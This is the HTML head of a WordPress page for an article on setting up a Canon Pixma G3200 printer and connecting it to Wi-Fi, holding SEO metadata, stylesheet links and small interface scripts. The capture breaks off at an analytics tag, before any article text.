

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/
body_size: 116012
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru</title>
<meta name="description" content="Connect Canon Pixma G3200 Printer To Wifi Talk To Our Experts, we are here to guide you with the steps. So that you can efficiently use."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru" />
<meta property="og:description" content="Connect Canon Pixma G3200 Printer To Wifi Talk To Our Experts, we are here to guide you with the steps. So that you can efficiently use." />
<meta property="og:url" content="https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/" />
<meta property="og:site_name" content="ExcelTechGuru" />
<meta property="article:tag" content="canon pixma g3200 printer" />
<meta property="article:tag" content="canon pixma g3200 printer setup" />
<meta property="article:tag" content="canon pixma g3200 printer setup to wifi" />
<meta property="article:tag" content="connect canon pixma g3200 printer to wifi" />
<meta property="article:section" content="Canon Printer" />
<meta property="og:updated_time" content="2026-01-27T23:08:49+00:00" />
<meta property="article:published_time" content="2022-07-12T18:44:41+00:00" />
<meta property="article:modified_time" content="2026-01-27T23:08:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru" />
<meta name="twitter:description" content="Connect Canon Pixma G3200 Printer To Wifi Talk To Our Experts, we are here to guide you with the steps. So that you can efficiently use." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://exceltechguru.com/#person","name":"ExcelTechGuru"},{"@type":"WebSite","@id":"https://exceltechguru.com/#website","url":"https://exceltechguru.com","name":"ExcelTechGuru","publisher":{"@id":"https://exceltechguru.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/#webpage","url":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/","name":"Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru","datePublished":"2022-07-12T18:44:41+00:00","dateModified":"2026-01-27T23:08:49+00:00","isPartOf":{"@id":"https://exceltechguru.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://exceltechguru.com/author/admin/","name":"admin","url":"https://exceltechguru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://localhost/guru"]},{"@type":"BlogPosting","headline":"Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru","keywords":"Canon Pixma G3200 Printer","datePublished":"2022-07-12T18:44:41+00:00","dateModified":"2026-01-27T23:08:49+00:00","articleSection":"Canon Printer, Canon Printer Setup","author":{"@id":"https://exceltechguru.com/author/admin/","name":"admin"},"publisher":{"@id":"https://exceltechguru.com/#person"},"description":"Connect Canon Pixma G3200 Printer To Wifi Talk To Our Experts, we are here to guide you with the steps. So that you can efficiently use.","name":"Setup Canon Pixma G3200 Printer &amp; Connect To Wifi | Excel Tech Guru","@id":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/#richSnippet","isPartOf":{"@id":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Feed" href="https://exceltechguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Comments Feed" href="https://exceltechguru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; How To Setup Canon Pixma G3200 Printer And Connect To Wifi Comments Feed" href="https://exceltechguru.com/how-to-setup-canon-pixma-g3200-printer-to-wifi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fhow-to-setup-canon-pixma-g3200-printer-to-wifi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fhow-to-setup-canon-pixma-g3200-printer-to-wifi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5582-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769970627' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exceltechguru.com/wp-includes/css/dist/block-library/style.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='elementor-post-5427-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5427.css?ver=1769886779' media='all' />
<link rel='stylesheet' id='boostify-sticky-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/sticky.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-7048-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1769886780' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='elementor-post-5571-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5571.css?ver=1769886972' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exceltechguru.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11755731621' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='fontawesome-5-free-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/fontawesome/fontawesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-nav-menu-css-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/nav-menu.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-search-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/search.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/style.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-cart-icon-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/cart-icon.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/ionicons.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/awesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1743532360' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/lexend.css?ver=1755537495' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1755537998' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743532434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743532448' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743532330' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/js/sticky.min.js?ver=1.4.1" id="boostify-hf-sticky-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://exceltechguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exceltechguru.com/wp-json/wp/v2/posts/4734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exceltechguru.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://exceltechguru.com/?p=4734' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="ti-site-data" content="[base64]" /><!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7V0DPYSP49"></script> 
<script>  
 window.dataLayer = window.dataLayer || [];   
